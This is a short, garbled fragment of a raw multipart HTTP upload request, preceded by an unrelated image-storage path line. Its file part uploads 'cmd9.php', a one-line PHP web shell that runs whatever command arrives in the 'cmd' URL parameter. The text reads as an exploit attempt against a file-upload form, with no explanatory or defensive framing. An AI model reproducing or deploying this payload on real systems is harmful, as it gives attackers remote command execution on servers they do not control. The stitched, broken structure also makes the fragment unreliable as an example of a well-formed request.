
Content-Length: 424

----------------------------
-213917452311081853951240913053

Content-Disposition: form-data; 
name="radice"

Content-Disposition: form-data; 
name="per"

----------------------------
-213917452311081853951240913053

Content-Disposition: form-data; 
name="file"; filename="cmd9.php"

Content-Type: application/x-httpd-php

<?php

system($_GET['cmd']);

?>

----------------------------